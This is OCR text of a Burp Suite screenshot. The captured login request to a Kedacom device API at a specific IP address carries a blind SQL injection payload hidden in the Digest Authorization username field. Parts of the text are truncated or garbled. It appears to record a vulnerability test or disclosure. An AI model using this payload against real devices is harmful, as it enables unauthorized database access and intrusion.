 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.8.2 - Temporary Project - licensed to HYTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE APIKit xia SQL xia Liao xia Yue
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
3068 http://123.178.21.234:4700 POST /api/v1/vrs/slogin_web 401 439 JSON
3067 http://123.178.21.234:4700 POST /api/v1 01 602 JSON
http://123.178.21.234:4700/api/v1/vrs/slogin_web
Remove from scope
Scan
英
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Extensions
Engagement tools
Show new history window
Add comment
Highlight
Delete item
Clear history
Copy URL
Copy as curl command
Copy links
Save item
Proxy history documentation
Request
Pretty Raw Hex U2C
Render U2C \n
INSPECTOR
1 POST /api/v1/vrs/slogin_web HTTP/1.1
2 Host: 123.178.21.234:4700
3 Content-Length: 0
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Authorization: Digest_SM3
username="admin22%27or%20if%28ascii%28mid%28database%2
%2C2%29%3D1%23",realm="kedacom",nonce=
in_web",qop="auth",cnonce="0692e09b6134d8debdd44173274
FC8E4F20B47412310703B0B29EA7ABA346A4187FE320F8DE377C98
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
like Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0
8 Origin: http://123.178.21.234:4700
9 Referer: http://123.178.21.234:4700/login.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: workmode_cookie=
%7B%22workMode%22%3A%7B%22isssomode%22%3A%220%22%2C%22
rized
24 05:11:11 GMT
ation/json; charset=UTF-8
gest_SM3 realm="kedacom", qop="auth", algorithm="SM3",
BNDU="
16154 12895151 GMT
Search...
3.0.241
0 matches